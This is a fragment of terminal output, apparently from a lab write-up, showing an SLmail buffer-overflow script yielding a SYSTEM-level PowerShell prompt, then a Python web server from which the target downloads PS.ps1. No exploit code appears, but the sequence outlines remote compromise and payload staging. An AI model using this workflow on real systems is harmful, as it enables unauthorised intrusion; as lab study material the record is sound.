 /home/bryan/H4u ❯ python3 SLBoF.py
.
PS C:\Program Files\SLmail\System>whoami
nt authority\system
PS C:\Program Files\SLmail\System> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : Home
Link-local IPv6 Address . . . . . : fe80::bc1d:a5e6:cd2c:6
adc%11
IPv4 Address. . . . . . . . . . . : 192.168.0.104
Subnet Mask . . . . . . . . . . . : 255.255.255.0
:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.104 - - [09/Aug/2023 16:16:36] "GET /PS.ps1 HTTP/1.
1" 200 -